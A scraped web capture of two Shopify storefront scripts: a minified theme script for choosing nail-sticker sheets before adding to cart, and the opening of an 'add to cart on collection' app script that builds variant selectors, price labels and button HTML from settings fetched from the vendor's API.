var add_button=document.querySelector(".custom_button"),first_input=document.querySelector("#first_style"),second_input=document.querySelector("#second_style"),third_input=document.querySelector("#third_style"),boxes=document.querySelector(".boxes"),first_block=document.querySelector(".first_block"),second_block=document.querySelector(".second_block"),third_block=document.querySelector(".third_block"),inner_heading_text=document.querySelector(".inner-heading-text").innerText,select_button_text=document.querySelector(".select-button-text").innerText,change_button_text=document.querySelector(".change-button-text").innerText,current_value,current_selected,limit,pop_main,pop_cross,pop_submit,over_lay,before_content,after_content,style_buttons,active_items,items,current_block;before_content='<div class="image_part"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 24 24"><path fill="currentColor" d="M10.6 16q0-2.025.363-2.913q.362-.887 1.537-1.937q1.025-.9 1.562-1.563q.538-.662.538-1.512q0-1.025-.687-1.7Q13.225 5.7 12 5.7q-1.275 0-1.938.775q-.662.775-.937 1.575L6.55 6.95q.525-1.6 1.925-2.775Q9.875 3 12 3q2.625 0 4.038 1.463q1.412 1.462 1.412 3.512q0 1.25-.537 2.138q-.538.887-1.688 2.012Q14 13.3 13.738 13.912q-.263.613-.263 2.088Zm1.4 6q-.825 0-1.412-.587Q10 20.825 10 20q0-.825.588-1.413Q11.175 18 12 18t1.413.587Q14 19.175 14 20q0 .825-.587 1.413Q12.825 22 12 22Z"/></svg>\n</div><div class="text_button"><h1 class="Heading u-h3">'.concat(inner_heading_text,'</h1><div class="select_style">').concat(select_button_text,"</div></div>"),over_lay=document.querySelector(".PageOverlay"),pop_main=document.querySelector(".main_pop"),pop_cross=document.querySelector(".cross"),pop_submit=document.querySelector(".submit_button");function disabledButton(){add_button.getAttribute("disabled")||(add_button.setAttribute("disabled","disabled"),add_button.classList.remove("ProductForm__AddToCart"))}function enabledButton(){add_button.getAttribute("disabled")&&(add_button.removeAttribute("disabled"),add_button.classList.add("ProductForm__AddToCart"))}function currentVariant(){current_selected=document.querySelector('select[name="id"]'),current_value=current_selected.options[current_selected.selectedIndex].text}function checkLimit(){(current_value.includes("Una l\xE1mina")||current_value.includes("A sheet")||current_value.includes("Un Autocollant")||current_value.includes("Uma folha"))&&(limit=1,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("n-visible","empty"),second_block.classList.remove("visible","filled"),third_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled")),(current_value.includes("Dos l\xE1minas")||current_value.includes("Two sheets")||current_value.includes("Deux Autocollants")||current_value.includes("Duas folhas"))&&(limit=2,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("visible","empty"),second_block.classList.remove("n-visible","filled"),third_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled")),(current_value.includes("Tres l\xE1minas")||current_value.includes("Three sheets")||current_value.includes("Trois Autocollants")||current_value.includes("Tr\xEAs folhas"))&&(limit=3,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("visible","empty"),second_block.classList.remove("n-visible","filled"),third_block.classList.add("visible","empty"),third_block.classList.remove("n-visible","filled")),first_block.innerHTML=before_content,second_block.innerHTML=before_content,third_block.innerHTML=before_content,(current_value.includes("Sin l\xE1minas")||current_value.includes("Without Gel nails")||current_value.includes("Sans Autocollants")||current_value.includes("Sem folhas"))&&(limit=0,boxes.classList.add("n-visible"),first_block.classList.remove("visible","filled"),first_block.classList.add("n-visible","empty"),second_block.classList.remove("visible","filled"),second_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled"),third_block.classList.add("n-visible","empty"),enabledButton())}function buttonClick(){style_buttons=document.querySelectorAll(".select_style"),style_buttons.forEach(function(style_btn){style_btn.addEventListener("click",function(){showPop(),current_block=this.parentNode.parentNode})})}function showPop(){over_lay.classList.add("is-visible"),pop_main.classList.add("shown"),pop_submit.classList.add("disable"),items=document.querySelectorAll(".one-item"),items.forEach(function(item){item.addEventListener("click",function(){var current_active=document.querySelector(".one-item.active");current_active&&current_active.classList.remove("active"),this.classList.add("active"),pop_submit.classList.remove("disable")})})}function closePop(){over_lay.classList.remove("is-visible"),pop_main.classList.remove("shown");var current_active=document.querySelector(".one-item.active");current_active&&(current_active.classList.remove("active"),pop_submit.classList.add("disable"))}function submitPop(){over_lay.classList.remove("is-visible"),pop_main.classList.remove("shown");var current_active=document.querySelector(".one-item.active");if(current_active){var image_link=current_active.getAttribute("data-img"),prod_title=current_active.getAttribute("data-title"),prod_tag1=current_active.getAttribute("data-tag1"),prod_tag2=current_active.getAttribute("data-tag2"),prod_tag3=current_active.getAttribute("data-tag3");current_block.classList.add("filled"),current_block.classList.remove("empty"),current_active.classList.remove("active"),pop_submit.classList.add("disable");var filled_length=document.querySelectorAll(".filled");filled_length=filled_length.length,after_content='<input type="hidden"  value="'.concat(prod_title,'" required name="properties[L\xE1mina-').concat(filled_length,']"><div class="image_part"> <img src="').concat(image_link,'"></div><div class="text_button"><h1 class="Heading u-h3">').concat(prod_title,'</h1><div class="tags">').concat(prod_tag1?'<span class="tag">'.concat(prod_tag1,"</span>"):"").concat(prod_tag2?'<span class="tag">'.concat(prod_tag2,"</span>"):"").concat(prod_tag3?'<span class="tag">'.concat(prod_tag3,"</span>"):"",'</div><div class="select_style">').concat(change_button_text,"</div></div>"),current_block.innerHTML=after_content,filled_length==limit&&enabledButton(),buttonClick()}}disabledButton(),currentVariant(),checkLimit(),buttonClick(),pop_cross.addEventListener("click",function(){closePop()}),pop_submit.addEventListener("click",function(){pop_submit.classList.contains("disable")||submitPop()}),document.addEventListener("variant:changed",function(event){disabledButton();var variant=event.detail.variant;current_value=variant.title,disabledButton(),checkLimit(),buttonClick()});
//# sourceMappingURL=/cdn/shop/t/69/assets/custom.js.map?v=109052541676804649361765818581


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/storefront.js
body_size: 11327
content:

$(document).ready(function() {
    
        var APP_BASE_URL = 'https://sf-addtocartoncollection.extendons.com';
        var domain = Shopify.shop;
        var themeStore = Shopify.theme.theme_store_id;
        var settingdata ='';
        var productOption=''; 

        var loadScript = function(url, callback){
            var script = document.createElement("script");
            script.type = "text/javascript";
            if (script.readyState){ 
                    script.onreadystatechange = function(){
                    if (script.readyState == "loaded" || script.readyState == "complete"){
                        script.onreadystatechange = null;
                        callback();
                    }};
            }else {
                    script.onload = function(){
                    callback();
                    };
            }
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
        };
        
        var myAppJavaScript = function($){

            // parent sector
            if(domain === 'faacad-2.myshopify.com'){
                var eoProductSelector = '.pr_grid_item';
            }else if(domain === '21cc49-ae.myshopify.com'){
                var eoProductSelector = '.product';
            }else if(domain === '543544-47.myshopify.com'){
                var eoProductSelector = '.card';
            }else if(domain === 'noovesnails.myshopify.com'){
                 var eoProductSelector = '.ProductItem';
            }else if(themeStore === 2847){
                var eoProductSelector = document.querySelectorAll('.product-card-item');
            }else if(domain === '3f1992-3a.myshopify.com'){
                var eoProductSelector = '.container--large';
            }else{
                // var eoProductContainer = [".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content"];
       
                // var eoProductContainer = [ ".product-block",".product-card",".product-card-item",".product--card-detail",".product-tile",".yv-product-information",".product-grid-item__title",".product-vendor",".main-collection--root",".product-card--root",".product-card__info",".product-grid-item",".product-grid",".product-media",".product-thumbnail__header",".grid__item",".product-thumbnail",".product-card-gallery__title-placeholder",".product__grid__info", ".product-grid-item__container",".product-block",".collectionList__item",".product-index",".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content",".product-item",".prod-th",".thumbnail",".card-information" ];

                // var eoProductSelector = eoProductContainer.toString();


                var eoProductContainer = [".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                    ".product-card",".grid-item__content",".product-item__inner",".grid-product__content"];
       
                   // var eoProductContainer = [ ".product-block",".product-card",".product-card-item",".product--card-detail",".product-tile",".yv-product-information",".product-grid-item__title",".product-vendor",".main-collection--root",".product-card--root",".product-card__info",".product-grid-item",".product-grid",".product-media",".product-thumbnail__header",".grid__item",".product-thumbnail",".product-card-gallery__title-placeholder",".product__grid__info", ".product-grid-item__container",".product-block",".collectionList__item",".product-index",".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                   //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content",".product-item",".prod-th",".thumbnail",".card-information" ];
       
                   var eoProductSelector = eoProductContainer.toString();
            }

                  // for child
            if(domain === '21cc49-ae.myshopify.com'){
                var eoCart = '.ProductItem__PriceList .ProductItem__Price:last-child';
            }
            else if(domain === '543544-47.myshopify.com'){
                var eoCart = '.price__regular';
            }
            else if(domain === 'noovesnails.myshopify.com'){
                var sheet = document.createElement('style');
                sheet.innerHTML = `.eosh_third .eosh_cart-btn{font-weight: 900;font-size: 1rem; padding: 0px;}`;
                document.body.appendChild(sheet);
                
                var eoCart = '.ProductItem__Info';

                // var eoCart = '.ProductItem__Price';
            }
            else if(themeStore === 1621){
                var eoCart = '.product-item__price:eq(1)';
            }
            else if(domain === '3f1992-3a.myshopify.com'){
                var eoCart = '.product-price--original';
            }
            else{  
                // var eoProductCartContainer = [".product-price__reduced",".product--actual-price",".product-list",".quickBuyPrice",".yv-product-price",".product-item__price",".product-grid-item__price",".product--price",".f-price-item--regular",".price__container .price__sale",".price__container .price__regular",".grid-product__price" ,".product__grid__price" ,".mb__5",".Price",".price__regular",".price .theme-money",".price__sale",".price-list",".money",".grid-product__price--current",
                //       ".product-item__price:last",".grid-product__price" ,".product-card-info .price" ,".product-price .price", ".was_price .money"];
                // var eoCart = eoProductCartContainer.toString();

                 // var eoProductCartContainer = [ ".Price",".price .theme-money",".price__container",".price-list",".money",".grid-product__price--current",
            // ".product-item__price:last",".grid-product__price"];
            
                var eoProductCartContainer = [".product-price__reduced",".product--actual-price",".product-list",".quickBuyPrice",".yv-product-price",".product-item__price",".product-grid-item__price",".product--price",".f-price-item--regular",".price__container .price__sale",".price__container .price__regular",".grid-product__price" ,".product__grid__price" ,".mb__5",".Price",".price__regular",".price .theme-money",".price__sale",".price-list",".money",".grid-product__price--current",
                    ".product-item__price:last",".grid-product__price" ,".product-card-info .price" ,".product-price .price", ".was_price .money"];
                var eoCart = eoProductCartContainer.toString();       
                
            }
            
            function getSetting(){
                // cssFileForTemplate(APP_BASE_URL + '/css/custom.css');
                // cssFileForTemplate(APP_BASE_URL + '/css/buttondropdown.css');
                // jsFileForTemplate(APP_BASE_URL + '/js/button.js');
                var setting = '';
                $.ajax({
                        url: APP_BASE_URL + '/api/setting',
                        type: 'get',
                        dataType: 'json',
                        data: {
                            'domain' : domain
                        },
                        async: false,
                        crossDomain: true,
                        contentType: "json",
                        success: function (response) {
                            setting = response.setting;
                        }
                });
                return setting;
            }
            settingdata  =  getSetting(); 

                    //previous page 
            if(settingdata.enable_app == 1) {    


                if((window.location.pathname.indexOf("collections/") > -1)){
                    if(settingdata.show_widget_collection == 1){ 
                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;

                            // Check if ALL variants are sold out
                            const allVariantsSoldOut = allvariants.every(variant => !variant.available);
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);        
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class=" arrow up eosh_up plus inc">▲</button><button style="" class=" arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="${APP_BASE_URL}/images/cart.svg" alt=""><p style="color: ${settingdata.custom_text_color || '#808080'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
    
                                // console.log(settingdata.select_button_style);

                                if(allVariantsSoldOut && settingdata.show_hide_sold_out_button == 1){
                                    const existingButton = document.querySelector('.sold_out_btn');
                                    if(!existingButton){
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    }
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
